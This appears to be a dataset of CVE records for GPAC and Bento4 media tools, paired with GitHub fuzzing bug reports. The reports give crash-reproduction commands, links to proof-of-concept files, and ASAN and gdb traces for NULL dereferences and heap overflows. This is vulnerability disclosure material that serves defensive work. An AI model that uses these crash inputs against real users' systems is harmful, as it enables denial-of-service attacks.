|
https://api.github.com/repos/strukturag/libheif/issues/138/comments
| 2 |
2019-07-28T00:11:00Z
|
2021-07-26T15:04:36Z
|
https://github.com/strukturag/libheif/issues/138
| 473,690,024 | 138 |
CVE-2020-22352
|
2021-08-04T21:15:08.033
|
The gf_dash_segmenter_probe_input function in GPAC v0.8 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1423"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1423
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
System info:
Ubuntu 18.04.6 LTS, X64, gcc version 7.4.0, gpac (latest master 4a7a63)
Compile Command:
```asm
$ CC="gcc -fsanitize=address -g" CXX="g++ -fsanitize=address -g" ./configure --static-mp4box
$ make
```
Run Command:
```asm
./MP4Box -dash 1000 crash_3
```
ASAN info:
```asm
=================================================================
==13768==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000004 (pc 0x562656a3daf0 bp 0x000000000001 sp 0x7ffee325fef0 T0)
==13768==The signal is caused by a READ memory access.
==13768==Hint: address points to the zero page.
#0 0x562656a3daef in gf_dash_segmenter_probe_input media_tools/dash_segmenter.c:5264
#1 0x562656a6350a in gf_dasher_add_input media_tools/dash_segmenter.c:6669
#2 0x56265663ea6f in mp4boxMain /home/dr3dd/fuzzing/gpac/applications/mp4box/main.c:4704
#3 0x7fab411e9b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#4 0x56265662d7a9 in _start (/home/dr3dd/fuzzing/gpac/bin/gcc/MP4Box+0x1657a9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV media_tools/dash_segmenter.c:5264 in gf_dash_segmenter_probe_input
==13768==ABORTING
```
gdb info:
```asm
(gdb) r -dash 1000 ~/gpac_poc/crash_3
Starting program: /home/dr3dd/fuzzing/gpac/bin/gcc/MP4Box -dash 1000 ~/gpac_poc/crash_2
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x0000555555bf408c in gf_dash_segmenter_probe_input (io_dash_inputs=io_dash_inputs@entry=0x5555562c4978,
nb_dash_inputs=nb_dash_inputs@entry=0x5555562c4980, idx=idx@entry=0) at media_tools/dash_segmenter.c:5264
5264 if (esd && (esd->decoderConfig->objectTypeIndication == GPAC_OTI_VIDEO_HEVC || esd->decoderConfig->objectTypeIndication == GPAC_OTI_VIDEO_LHVC)) {
(gdb) bt
#0 0x0000555555bf408c in gf_dash_segmenter_probe_input (io_dash_inputs=io_dash_inputs@entry=0x5555562c4978,
nb_dash_inputs=nb_dash_inputs@entry=0x5555562c4980, idx=idx@entry=0) at media_tools/dash_segmenter.c:5264
#1 0x0000555555c2dabb in gf_dasher_add_input (dasher=0x5555562c4970, input=<optimized out>)
at media_tools/dash_segmenter.c:6669
#2 0x00005555555c88f5 in mp4boxMain (argc=<optimized out>, argv=<optimized out>) at main.c:4704
#3 0x00007ffff722bb97 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
#4 0x00005555555a3e0a in _start () at main.c:5985
(gdb)
```
Here is crash file:
[crash_3.zip](https://github.com/gpac/gpac/files/4272293/crash_3.zip)
Thanks
dr3dd
|
AddressSanitizer: NULL pointer dereference in media_tools/dash_segmenter.c:5264 in gf_dash_segmenter_probe_input
|
https://api.github.com/repos/gpac/gpac/issues/1423/comments
| 1 |
2020-03-01T19:19:26Z
|
2020-06-11T17:19:33Z
|
https://github.com/gpac/gpac/issues/1423
| 573,599,771 | 1,423 |
CVE-2020-24829
|
2021-08-04T21:15:08.077
|
An issue was discovered in GPAC v0.8.0, as demonstrated by MP4Box. It contains a heap-based buffer overflow in gf_m2ts_section_complete in media_tools/mpegts.c that can cause a denial of service (DOS) via a crafted MP4 file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1422"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1422
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
System info:
Ubuntu 18.04.6 LTS, X64, gcc version 7.4.0, gpac (latest master 4a7a63)
Compile Command:
```asm
$ CC="gcc -fsanitize=address -g" CXX="g++ -fsanitize=address -g" ./configure --static-mp4box
$ make
```
Run Command:
```asm
./MP4Box -dash 1000 crash_2
```
ASAN info:
```asm
=================================================================
==12759==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000000d3 at pc 0x55feb146edf3 bp 0x7fff627852e0 sp 0x7fff627852d0
READ of size 1 at 0x6020000000d3 thread T0
#0 0x55feb146edf2 in gf_m2ts_section_complete media_tools/mpegts.c:1471
#1 0x55feb146f3ab in gf_m2ts_gather_section media_tools/mpegts.c:1740
#2 0x55feb147524c in gf_m2ts_process_packet media_tools/mpegts.c:3440
#3 0x55feb147524c in gf_m2ts_process_data media_tools/mpegts.c:3507
#4 0x55feb1484886 in gf_m2ts_probe_file media_tools/mpegts.c:4641
#5 0x55feb13ac7f0 in gf_dash_segmenter_probe_input media_tools/dash_segmenter.c:5505
#6 0x55feb13d350a in gf_dasher_add_input media_tools/dash_segmenter.c:6669
#7 0x55feb0faea6f in mp4boxMain /home/dr3dd/fuzzing/gpac/applications/mp4box/main.c:4704
#8 0x7f1e4bd95b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#9 0x55feb0f9d7a9 in _start (/home/dr3dd/fuzzing/gpac/bin/gcc/MP4Box+0x1657a9)
0x6020000000d3 is located 0 bytes to the right of 3-byte region [0x6020000000d0,0x6020000000d3)
allocated by thread T0 here:
#0 0x7f1e4ca1df40 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdef40)
#1 0x55feb146f309 in gf_m2ts_gather_section media_tools/mpegts.c:1730
SUMMARY: AddressSanitizer: heap-buffer-overflow media_tools/mpegts.c:1471 in gf_m2ts_section_complete
Shadow bytes around the buggy address:
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff8000: fa fa 02 fa fa fa 00 00 fa fa 00 00 fa fa 00 00
=>0x0c047fff8010: fa fa 00 00 fa fa 00 00 fa fa[03]fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==12759==ABORTING
```
gdb Info:
```asm
Program received signal SIGSEGV, Segmentation fault.
0x0000555555d45a2d in gf_m2ts_process_pmt (ts=<optimized out>, pmt=<optimized out>, sections=<optimized out>,
table_id=<optimized out>, ex_table_id=<optimized out>, version_number=<optimized out>,
last_section_number=<optimized out>, status=<optimized out>) at media_tools/mpegts.c:2535
2535 gf_list_add(pmt->program->streams, es);
(gdb) bt
#0 0x0000555555d45a2d in gf_m2ts_process_pmt (ts=<optimized out>, pmt=<optimized out>, sections=<optimized out>,
table_id=<optimized out>, ex_table_id=<optimized out>, version_number=<optimized out>,
last_section_number=<optimized out>, status=<optimized out>) at media_tools/mpegts.c:2535
#1 0x0000555555d35506 in gf_m2ts_section_complete (ts=ts@entry=0x5555562c5a40, sec=sec@entry=0x5555562d7440,
ses=ses@entry=0x5555562d7390) at media_tools/mpegts.c:1610
#2 0x0000555555d3638a in gf_m2ts_gather_section (ts=ts@entry=0x5555562c5a40, sec=0x5555562d7440,
ses=ses@entry=0x5555562d7390, data=0x7ffffffa6821 "", data@entry=0x7ffffffa681a "", data_size=<optimized out>,
hdr=<optimized out>, hdr=<optimized out>) at media_tools/mpegts.c:1740
#3 0x0000555555d3f3be in gf_m2ts_process_packet (data=0x7ffffffa681a "", ts=0x5555562c5a40)
at media_tools/mpegts.c:3446
#4 gf_m2ts_process_data (ts=ts@entry=0x5555562c5a40, data=data@entry=0x7ffffffa6700 "", data_size=<optimized out>)
at media_tools/mpegts.c:3507
#5 0x0000555555d54ca1 in gf_m2ts_probe_file (fileName=<optimized out>) at media_tools/mpegts.c:4641
#6 0x0000555555bf0844 in gf_dash_segmenter_probe_input (io_dash_inputs=io_dash_inputs@entry=0x5555562c4978,
nb_dash_inputs=nb_dash_inputs@entry=0x5555562c4980, idx=idx@entry=0) at media_tools/dash_segmenter.c:5505
#7 0x0000555555c2dabb in gf_dasher_add_input (dasher=0x5555562c4970, input=<optimized out>)
at media_tools/dash_segmenter.c:6669
#8 0x00005555555c88f5 in mp4boxMain (argc=<optimized out>, argv=<optimized out>) at main.c:4704
#9 0x00007ffff722bb97 in __libc_start_main () from /lib/x86_64-linux-gnu/libc.so.6
#10 0x00005555555a3e0a in _start () at main.c:5985
```
here is crash file:
[crash_2.zip](https://github.com/gpac/gpac/files/4272267/crash_2.zip)
Thanks
dr3dd
|
AddressSanitizer: heap-buffer-overflow media_tools/mpegts.c:1471 in gf_m2ts_section_complete
|
https://api.github.com/repos/gpac/gpac/issues/1422/comments
| 0 |
2020-03-01T18:58:01Z
|
2020-03-06T17:21:35Z
|
https://github.com/gpac/gpac/issues/1422
| 573,596,583 | 1,422 |
CVE-2021-35306
|
2021-08-05T20:15:09.387
|
An issue was discovered in Bento4 through v1.6.0-636. A NULL pointer dereference exists in the function AP4_StszAtom::WriteFields located in Ap4StszAtom.cpp. It allows an attacker to cause a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/615"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8A6BE318-62B8-44AE-9090-BF24EC5E846C",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0-636",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/615
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
Hello,
A SEGV has occurred when running program mp42aac,
System info:
Ubuntu 20.04.1 : clang 10.0.0 , gcc 9.3.0
Bento4 version 1.6.0-636
[POC.zip](https://github.com/axiomatic-systems/Bento4/files/6631654/POC.zip)
Verification steps:
1.Get the source code of Bento4
2.Compile
```
cd Bento4
mkdir check_build && cd check_build
cmake ../ -DCMAKE_CXX_COMPILER=clang++ -DCMAKE_CXX_FLAGS="fsanitize=address"
make -j 16
```
3.run mp42aac
```
./mp42aac poc /dev/null
```
Output
```
Segmentation fault(core dumped)
```
AddressSanitizer output
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==2182861==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x556efda097b2 bp 0x6040000008d0 sp 0x7ffc29113390 T0)
==2182861==The signal is caused by a READ memory access.
==2182861==Hint: address points to the zero page.
#0 0x556efda097b1 in AP4_StszAtom::WriteFields(AP4_ByteStream&) /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4StszAtom.cpp:122
#1 0x556efd8c3e32 in AP4_Atom::Write(AP4_ByteStream&) /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4Atom.cpp:229
#2 0x556efd8c2bea in AP4_Atom::Clone() /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4Atom.cpp:316
#3 0x556efd9306b7 in AP4_ContainerAtom::Clone() /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4ContainerAtom.cpp:172
#4 0x556efd9306b7 in AP4_ContainerAtom::Clone() /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4ContainerAtom.cpp:172
#5 0x556efd9306b7 in AP4_ContainerAtom::Clone() /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4ContainerAtom.cpp:172
#6 0x556efd9306b7 in AP4_ContainerAtom::Clone() /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4ContainerAtom.cpp:172
#7 0x556efd9306b7 in AP4_ContainerAtom::Clone() /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4ContainerAtom.cpp:172
#8 0x556efd82dc02 in AP4_ProtectionSchemeInfo::AP4_ProtectionSchemeInfo(AP4_ContainerAtom*) /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4Protection.cpp:319
#9 0x556efd82dc02 in AP4_ProtectedSampleDescription::AP4_ProtectedSampleDescription(unsigned int, AP4_SampleDescription*, unsigned int, unsigned int, unsigned int, char const*, AP4_ContainerAtom*, bool) /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4Protection.cpp:689
#10 0x556efd82e1f5 in AP4_EncaSampleEntry::ToSampleDescription() /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4Protection.cpp:103
#11 0x556efd86cd8d in AP4_StsdAtom::GetSampleDescription(unsigned int) /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4StsdAtom.cpp:181
#12 0x556efd802063 in main /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:268
#13 0x7f76227050b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#14 0x556efd80614d in _start (/home/dh/sda3/AFLplusplus/Bento4-master/mp42aac_afl+++0x5914d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4StszAtom.cpp:122 in AP4_StszAtom::WriteFields(AP4_ByteStream&)
==2182861==ABORTING
```
|
SEGV in mp42aac
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/615/comments
| 2 |
2021-06-10T13:16:05Z
|
2021-12-27T07:29:17Z
|
https://github.com/axiomatic-systems/Bento4/issues/615
| 917,334,988 | 615 |
CVE-2021-35307
|
2021-08-05T20:15:09.423
|
An issue was discovered in Bento4 through v1.6.0-636. A NULL pointer dereference exists in the AP4_DescriptorFinder::Test component located in /Core/Ap4Descriptor.h. It allows an attacker to cause a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/616"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8A6BE318-62B8-44AE-9090-BF24EC5E846C",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0-636",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/616
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
Hello,
A SEGV has occurred when running program mp42aac,
System info:
Ubuntu 20.04.1 : clang 10.0.0 , gcc 9.3.0
Bento4 version 1.6.0-636
[poc (2).zip](https://github.com/axiomatic-systems/Bento4/files/6631972/poc.2.zip)
Verification steps:
1.Get the source code of Bento4
2.Compile
```
cd Bento4
mkdir check_build && cd check_build
cmake ../ -DCMAKE_CXX_COMPILER=clang++ -DCMAKE_CXX_FLAGS="fsanitize=address"
make -j 16
```
3.run mp42aac
```
./mp42aac poc /dev/null
```
Output
```
Segmentation fault(core dumped)
```
AddressSanitizer output
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==2513287==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000008 (pc 0x5614212cf0c2 bp 0x0fffb285532c sp 0x7ffd942a9960 T0)
==2513287==The signal is caused by a READ memory access.
==2513287==Hint: address points to the zero page.
#0 0x5614212cf0c1 in AP4_DescriptorFinder::Test(AP4_Descriptor*) const /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4Descriptor.h:92
#1 0x5614212cf0c1 in AP4_List<AP4_Descriptor>::Find(AP4_List<AP4_Descriptor>::Item::Finder const&, AP4_Descriptor*&) const /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4List.h:431
#2 0x5614212cf0c1 in AP4_DecoderConfigDescriptor::GetDecoderSpecificInfoDescriptor() const /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4DecoderConfigDescriptor.cpp:159
#3 0x5614211be076 in AP4_MpegSampleDescription::AP4_MpegSampleDescription(unsigned int, AP4_EsdsAtom*) /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4SampleDescription.cpp:894
#4 0x5614211be5e5 in AP4_MpegAudioSampleDescription::AP4_MpegAudioSampleDescription(unsigned int, unsigned short, unsigned short, AP4_EsdsAtom*) /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4SampleDescription.cpp:1000
#5 0x561421193a74 in AP4_EncaSampleEntry::ToTargetSampleDescription(unsigned int) /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4Protection.cpp:143
#6 0x5614211a1105 in AP4_EncaSampleEntry::ToSampleDescription() /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4Protection.cpp:98
#7 0x5614211dfd8d in AP4_StsdAtom::GetSampleDescription(unsigned int) /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4StsdAtom.cpp:181
#8 0x561421175063 in main /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:268
#9 0x7fcdb4b710b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#10 0x56142117914d in _start (/home/dh/sda3/AFLplusplus/Bento4-master/mp42aac_afl+++0x5914d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/dh/AFLplusplus/Bento4-master/Bento4-master-afl++/Source/C++/Core/Ap4Descriptor.h:92 in AP4_DescriptorFinder::Test(AP4_Descriptor*) const
==2513287==ABORTING
```
|
SEGV in mp42aac
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/616/comments
| 1 |
2021-06-10T14:10:25Z
|
2021-08-06T01:09:22Z
|
https://github.com/axiomatic-systems/Bento4/issues/616
| 917,392,735 | 616 |
CVE-2021-36584
|
2021-08-05T20:15:09.457
|
An issue was discovered in GPAC 1.0.1. There is a heap-based buffer overflow in the function gp_rtp_builder_do_tx3g function in ietf/rtp_pck_3gpp.c, as demonstrated by MP4Box. This can cause a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1842"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1842
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Hello,
A heap-buffer-overflow has occurred when running program MP4Box,this can reproduce on the lattest commit.
System info:
Ubuntu 20.04.1 : clang 10.0.0 , gcc 9.3.0
[poc1.zip](https://github.com/gpac/gpac/files/6766970/poc1.zip)
Verification steps:
1.Get the source code of gpac
2.Compile
```
cd gpac-master
CC=gcc CXX=g++ CFLAGS="-fsanitize=address" CXXFLAGS="-fsanitize=address" ./configure
make
```
3.run MP4Box
```
./MP4Box -hint poc -out /dev/null
```
asan info
```
=================================================================
==47156==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000001892 at pc 0x7f5f1dea9b2c bp 0x7ffe02fd8810 sp 0x7ffe02fd8800
READ of size 1 at 0x602000001892 thread T0
#0 0x7f5f1dea9b2b in gp_rtp_builder_do_tx3g ietf/rtp_pck_3gpp.c:399
#1 0x7f5f1e76148a in gf_hinter_track_process media_tools/isom_hinter.c:808
